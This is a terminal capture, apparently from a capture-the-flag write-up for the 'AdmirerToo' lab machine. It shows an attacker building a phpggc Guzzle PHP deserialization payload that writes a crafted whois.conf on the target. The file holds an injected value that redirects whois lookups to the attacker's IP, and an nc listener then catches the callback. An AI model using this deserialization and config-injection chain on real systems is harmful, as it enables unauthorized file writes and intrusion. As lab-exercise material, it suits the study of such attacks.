 jennifer@admirertoo:/usr/local/etc$ cat whois.conf
[{"Expires":1,"Discard":false,"Value":"\"}]|10.10.16.53 [10.10.16.53]\n"}]j$
nnifer@admirertoo:/usr/local/etc$
jennifer@admirertoo:/usr/local/etc$ ls
whois.conf
jennifer@admirertoo:/usr/local/etc$ cat whois.conf
[{"Expires":1,"Discard":false,"Value":"\"}]|10.10.16.53 [10.10.16.53]\n"}]j$
nnifer@admirertoo:/usr/local/etc$ whois 10.10.16.53
cookies.txt nmap.txt test.csv w$
w
agent47@debian:$
agent47@debian:$ sudo nc -lvp 43
listening on [any] 43 ...
connect to [10.10.16.53] from admirertoo [10.10.11.137] 5$
982
10.10.16.53
agent47@debian:$ cat whois.conf
"}]|10.10.16.53 [10.10.16.53]
agent47@debian:$ sudo cp whois.conf /usr/local/etc/
agent47@debian:$ phpggc -u --fast-destruct Guzzle/FW1 /usr/local/etc/whois.conf /usr/local/etc/whois.conf
a%3A2%3A%7Bi%3A7%3BO%3A31%3A%22GuzzleHttp%5CCookie%5CFileCookieJar%22%3A4%3A%7Bs%3A41%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00fil
ename%22%3Bs%3A25%3A%22%2Fusr%2Flocal%2Fetc%2Fwhois.conf%22%3Bs%3A52%3A%22%00GuzzleHttp%5CCookie%5CFileCookieJar%00storeSessionCookies%
22%3Bb%3A1%3Bs%3A36%3A%22%00GuzzleHttp%5CCookie%5CCookieJar%00cookies%22%3Ba%3A1%3A%7Bi%3A0%3BO%3A27%3A%22GuzzleHttp%5CCookie%5CSetCook
ie%22%3A1%3A%7Bs%3A33%3A%22%00GuzzleHttp%5CCookie%5CSetCookie%00data%22%3Ba%3A3%3A%7Bs%3A7%3A%22Expires%22%3Bi%3A1%3Bs%3A7%3A%22Discard
%22%3Bb%3A0%3Bs%3A5%3A%22Value%22%3Bs%3A30%3A%22%22%7D%5D%7C10.10.16.53+%5B10.10.16.53%5D%0A%22%3B%7D%7D%7Ds%3A39%3A%22%00GuzzleHttp%5C
Cookie%5CCookieJar%00strictMode%22%3BN%3B%7Di%3A7%3Bi%3A7%3B%7D
agent47@debian:$